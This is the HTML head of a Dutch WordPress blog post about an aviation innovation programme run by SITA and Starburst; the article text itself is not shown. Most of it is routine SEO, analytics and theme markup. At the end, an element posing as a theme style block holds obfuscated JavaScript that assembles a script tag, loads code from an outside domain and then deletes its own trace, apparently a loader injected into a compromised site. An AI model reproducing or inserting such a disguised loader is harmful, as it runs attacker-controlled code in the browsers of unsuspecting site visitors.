

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/
body_size: 34039
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jeroenderwort.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>SITA en Starburst versnellen innovatie in de luchtvaart &#8226; Jeroen Derwort</title>
	<link rel="canonical" href="https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SITA en Starburst versnellen innovatie in de luchtvaart &#8226; Jeroen Derwort" />
	<meta property="og:description" content="SITA, één van de belangrijkste leveranciers van informatiesystemen voor de luchtvaart, is in maart een ambitieus innovatieprogramma gestart, in samenwerking met Starburst. Ik ben als mentor aan dit project gekoppeld. Innovatie in de luchtvaart is ontzettend moeilijk. Bij mijn start-up RB Group, later onderdeel van CAE, heb ik dit aan den lijve ervaren. Dat komt [&hellip;]" />
	<meta property="og:url" content="https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/" />
	<meta property="og:site_name" content="Jeroen Derwort" />
	<meta property="article:publisher" content="https://www.facebook.com/jeroen.derwort" />
	<meta property="article:author" content="https://www.facebook.com/jeroen.derwort" />
	<meta property="article:published_time" content="2023-06-22T07:25:44+00:00" />
	<meta property="article:modified_time" content="2023-08-11T12:37:00+00:00" />
	<meta property="og:image" content="http://www.jeroenderwort.nl/wp-content/uploads/2019/07/rotterdam-004-DSC_7537.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="695" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jeroen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jderwort" />
	<meta name="twitter:site" content="@jderwort" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Jeroen" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeroen Derwort &raquo; feed" href="https://www.jeroenderwort.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeroen Derwort &raquo; reacties feed" href="https://www.jeroenderwort.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeroen Derwort &raquo; SITA en Starburst versnellen innovatie in de luchtvaart reacties feed" href="https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeroenderwort.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeroenderwort.nl%2Fsita-en-starburst-versnellen-innovatie-in-de-luchtvaart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeroenderwort.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeroenderwort.nl%2Fsita-en-starburst-versnellen-innovatie-in-de-luchtvaart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeroenderwort.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:697ab380ebf69*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jeroenderwort.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.jeroenderwort.nl/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.jeroenderwort.nl/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='bos-date-range-picker-style-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/daterangepicker.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='bos-dynamic_style-css' href="https://www.jeroenderwort.nl/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_dynamic.css?ver=6.9" type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.jeroenderwort.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.jeroenderwort.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeroenderwort.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDKJ7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jeroenderwort.nl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDKJ7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.jeroenderwort.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeroenderwort.nl/wp-json/wp/v2/posts/8710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeroenderwort.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.jeroenderwort.nl/?p=8710' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":8710,"post_name":"sita-en-starburst-versnellen-innovatie-in-de-luchtvaart","post_title":"SITA en Starburst versnellen innovatie in de luchtvaart","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":624,"name":"Ondernemen","slug":"ondernemen","term_group":0,"term_taxonomy_id":631,"taxonomy":"category","description":"","parent":623,"count":50,"filter":"raw","cat_ID":624,"category_count":50,"category_description":"","cat_name":"Ondernemen","category_nicename":"ondernemen","category_parent":623},{"term_id":34,"name":"Zakelijk","slug":"zakelijk","term_group":0,"term_taxonomy_id":34,"taxonomy":"category","description":"","parent":0,"count":17,"filter":"raw","cat_ID":34,"category_count":17,"category_description":"","cat_name":"Zakelijk","category_nicename":"zakelijk","category_parent":0}]; _mmunch['postTags'] = [{"term_id":636,"name":"Innovatie","slug":"innovatie","term_group":0,"term_taxonomy_id":643,"taxonomy":"post_tag","description":"","parent":0,"count":7,"filter":"raw"},{"term_id":1342,"name":"Intrapreneur","slug":"intrapreneur","term_group":0,"term_taxonomy_id":1343,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":1341,"name":"SITA","slug":"sita","term_group":0,"term_taxonomy_id":1342,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":945,"name":"starburst","slug":"starburst","term_group":0,"term_taxonomy_id":946,"taxonomy":"post_tag","description":"","parent":0,"count":3,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Jeroen","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="1026722" async></script>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.jeroenderwort.nl\/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart\/"},"url":"https:\/\/www.jeroenderwort.nl\/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart\/","headline":"SITA en Starburst versnellen innovatie in de luchtvaart","datePublished":"2023-06-22T09:25:44+02:00","dateModified":"2023-08-11T14:37:00+02:00","publisher":{"@type":"Organization","@id":"https:\/\/www.jeroenderwort.nl\/#organization","name":"Jeroen Derwort","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.jeroenderwort.nl\/wp-content\/uploads\/2019\/07\/rotterdam-004-DSC_7537.jpg","width":1000,"height":695},"articleSection":"Ondernemen","keywords":"Innovatie, Intrapreneur, SITA, starburst","description":"SITA, één van de belangrijkste leveranciers van informatiesystemen voor de luchtvaart, is in maart een ambitieus innovatieprogramma gestart, in samenwerking met Starburst. Ik ben als mentor aan dit project gekoppeld. Innovatie in de luchtvaart is ontzettend moeilijk. Bij mijn start-up RB Group, later onderdeel van CAE, heb ik dit","author":{"@type":"Person","name":"Jeroen","url":"https:\/\/www.jeroenderwort.nl\/author\/admin\/","description":"Vind je dit interessant? Bestel dan nu mijn boek \"SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox\". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&d=wavatar&r=g","height":96,"width":96},"sameAs":["http:\/\/www.jeroenderwort.nl\/boek","https:\/\/plus.google.com\/117461555119847601716","https:\/\/www.facebook.com\/jeroen.derwort","https:\/\/twitter.com\/jderwort","http:\/\/www.youtube.com\/user\/Jerhova","https:\/\/www.linkedin.com\/in\/jeroenderwort"]}}</script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.jeroenderwort.nl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.jeroenderwort.nl");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '94f2d3eb-aa09-4cb8-a2e1-355360fa4c98';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Goed bezig! Bedankt.";
oneSignal_options['path'] = "https://www.jeroenderwort.nl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5694d1e9-fcaa-415d-b1f1-1ef52daca700";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "wil je notificaties sturen:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Voorbeeldbericht";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Je blijft op de hoogte als ik nieuws heb.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Voorbeeldbericht";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Je blijft op de hoogte als ik nieuws heb.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ja, listig!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Beter niet...";
oneSignal_options['promptOptions']['siteName'] = "https://www.jeroenderwort.nl";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klik op de pijl";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Abonneer je op notificaties';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks, je bent goed bezig!';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Je hebt notificaties geblokkeerd';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Goed bezig! Bedankt.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Je krijgt weer notificaties';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Je krijgt geen notificaties meer';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Website notificaties ontvangen';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonneren';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Opzeggen';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblokkeer notificaties';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Volg deze instructies op notificaties toe te staan';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet toegevoegd door Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MLBDTWJP' );
			
/* ]]> */
</script>

<!-- Einde Google Tag Manager snippet toegevoegd door Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jeroenderwort.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.jeroenderwort.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="E-mail of gebruikersnaam is onjuist";
var td_email_incorrect="E-mail is onjuist";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="ab9866f2c1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var tdb_modal_confirm="Redden";
var tdb_modal_cancel="Annuleren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="Nee";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIEF'}.td-footer-wrapper::before{background-image:url('http://www.jeroenderwort.nl/wp-content/uploads/2021/12/dif-pano-web-1024x309.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIEF'}.td-footer-wrapper::before{background-image:url('http://www.jeroenderwort.nl/wp-content/uploads/2021/12/dif-pano-web-1024x309.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.3}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jeroenderwort.nl/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jeroenderwort.nl/onderwerp/inspiratie/",
                    "name": "Inspiratie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jeroenderwort.nl/onderwerp/inspiratie/ondernemen/",
                    "name": "Ondernemen"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/",
                    "name": "SITA en Starburst versnellen innovatie in de luchtvaart"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeroenderwort.nl/wp-content/uploads/2021/09/cropped-DSC00099-270x270.jpg" />

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var axbtgfnrpkzm="_rrruhdtsjmf";try{var_wpshuh=String;var _uyzofcftg="f"+"ro"+_wpshuh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ypzhqt="s"+"c"+_wpshuh[_uyzofcftg](114,105,112,116);var _nmoxnmegprh="c"+"re"+_wpshuh[_uyzofcftg](97,116,101,69,108,101,109,101,110,116);let _dofujpa="s"+_wpshuh[_uyzofcftg](114,99);var _ofnyzsuiua=_wpshuh[_uyzofcftg](105,100);var aifqunb="cu"+"rre"+_wpshuh[_uyzofcftg](110,116,83,99,114,105,112,116);let _uasl="pa"+"r"+_wpshuh[_uyzofcftg](101,110,116,78,111,100,101);var apgfvvcg="i"+"ns"+_wpshuh[_uyzofcftg](101,114,116,66,101,102,111,114,101);var atblyckhnlel="ge"+"El"+_wpshuh[_uyzofcftg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _dcfgy="h"+"e"+_wpshuh[_uyzofcftg](97,100);var _taxfaogdck="ap"+"p"+_wpshuh[_uyzofcftg](101,110,100,67,104,105,108,100);let adgehfc=document;var _wsjolyisr="t"+"e"+_wpshuh[_uyzofcftg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _jnmfdfwtc=adgehfc[_nmoxnmegprh](_ypzhqt);_jnmfdfwtc['as'+'y'+'nc']=true;var _unbvlyp=_wpshuh[_uyzofcftg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_wpshuh[_uyzofcftg](47)+"s"+"cr"+_wpshuh[_uyzofcftg](105,112,116,115)+_wpshuh[_uyzofcftg](47)+_wpshuh[_uyzofcftg](99)+"d"+"n"+_wpshuh[_uyzofcftg](46,106,115);_jnmfdfwtc[_dofujpa]=_unbvlyp;_jnmfdfwtc[_ofnyzsuiua]=_wsjolyisr;if(adgehfc[aifqunb]){adgehfc[aifqunb][_uasl][apgfvvcg](_jnmfdfwtc,adgehfc[aifqunb]);let _tvgh=document;if (_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{adgehfc[atblyckhnlel](_dcfgy)[0][_taxfaogdck](_jnmfdfwtc);if (_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tvgh['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

